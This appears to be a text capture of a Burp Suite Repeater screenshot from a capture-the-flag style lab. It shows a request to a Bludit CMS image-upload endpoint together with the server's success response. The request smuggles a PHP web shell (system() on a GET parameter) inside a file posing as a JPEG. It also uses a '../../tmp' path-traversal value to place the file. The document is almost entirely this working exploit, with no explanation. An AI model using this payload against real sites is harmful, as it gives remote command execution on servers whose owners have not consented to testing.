 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.191 ?
Request
Raw Params Headers Hex
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1668976853410772073561452657
9 Content-Length: 541
10 Origin: http://10.10.10.191
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.191/admin/new-content
14 Cookie: BLUDIT-KEY=g8mestp6e4pd8umh3npaor6h65
15
16 -----------------------------1668976853410772073561452657
17 Content-Disposition: form-data; name="images[]"; filename="buenobueno.jpg"
18 Content-Type: image/jpg
19
20 <?php $out=system($_GET["xmd"]); echo $out;?>
21
22 -----------------------------1668976853410772073561452657
23 Content-Disposition: form-data; name="uuid"
24
25 ../../tmp
26 -----------------------------1668976853410772073561452657
27 Content-Disposition: form-data; name="tokenCSRF"
28
29 6a3b1d3d6f5a84a43dfd532b4172243aed569415
30 -----------------------------1668976853410772073561452657--
31
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Aug 2020 04:15:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 69
8 Connection: close
9 Content-Type: application/json
10
11 {"status":0,"message":"Images uploaded.","images":["buenobueno.jpg"]}
? < + > Type a search term 0 matches